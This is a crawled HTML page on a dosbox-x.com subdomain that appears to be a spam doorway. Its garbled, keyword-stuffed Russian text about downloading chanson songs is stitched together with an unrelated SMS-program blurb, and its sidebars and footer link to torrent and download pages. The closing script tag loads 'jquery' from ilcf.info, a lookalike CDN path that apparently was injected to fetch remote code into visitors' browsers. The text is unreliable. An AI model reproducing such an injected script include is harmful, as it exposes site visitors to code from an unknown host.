

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-gr-vorovayki-vse-pesni-skachat.html
body_size: 2311
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гр воровайки все песни скачать - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гр воровайки все песни скачать</h2>
                            </header>
                            <p>У нас можно скачать песни с женским именем Алёна бесплатно и слушать онлайн в хорошем. Решила дополнить ответы на данный красивый вопрос. Мне очень нравятся песни, в тексте. Послушать русский шансон можно у нас на сайте: знакомые сердцу мелодии онлайн, без. На музыкальном портале Зайцев.нет Вы можете скачать подборку шансона от zaycev.fm бесплатно. Список треков (песен, композиций) 001. Руслан Уфимский - Запомните меня таким 002. Виктор. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-raspisanie-futbola-spartak-moskva.html">Расписание футбола спартак москва</a></li>
                                <li><a href="ut2-taymsport-raspisanie-ekaterinburg.html">Таймспорт расписание екатеринбург</a></li>
                                <li><a href="ut2-skachat-knigi-popadancy-v-anime.html">Скачать книги попаданцы в аниме</a></li>
                                <li><a href="ut2-nasha-rasha-1-5-sezon-torrent.html">Наша раша 1 5 сезон торрент</a></li>
                                <li><a href="ut2-drayver-na-mysh-microsoft-3000.html">Драйвер на мышь microsoft 3000</a></li>
                                <li><a href="ut2-sroki-iskovyh-zayavleniy.html">Сроки исковых заявлений</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песни про Алёну - скачать бесплатно и слушать онлайн.</li>
<li>Какие есть песни про цветы.</li>
<li>Русский шансон: любимые песни без ограничений. Слушай.</li>
<li>Скачать подборку шансона от бесплатно и без.</li>
<li>Виктор Королев слушать онлайн бесплатно или скачать.</li>
<li>200 шоферских хитов в дорогу. Скачать сборник через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-skayrim-cherez-yandeks-disk.html">Скачать скайрим через яндекс диск</a></li>
                                            <li><a href="ut2-chem-obrezat-fayl-pdf.html">Чем обрезать файл pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-novye-knigi-star-wars.html">Новые книги star wars</a></li>
                                            <li><a href="ut2-kalavdyuti-zombi.html">Калавдюти зомби</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-ebbi-glaynz-knigi-litmir.html">Эбби глайнз книги литмир</a></li>
                                            <li><a href="ut2-muse-map-of-the-problematique-skachat-mp3.html">Muse map of the problematique скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-filmy-skachat-torrent-torrent.html">Фильмы скачать торрент torrent</a></li>
                                            <li><a href="ut2-skachat-taby-cherez-torrent.html">Скачать табы через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
